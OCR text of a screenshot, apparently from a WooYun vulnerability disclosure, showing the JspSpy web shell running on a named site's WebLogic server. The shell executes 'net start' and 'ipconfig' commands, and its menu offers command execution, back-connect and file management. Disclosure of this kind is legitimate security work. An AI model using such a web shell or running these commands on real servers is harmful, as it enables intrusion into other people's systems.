 JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
www.wooyun.org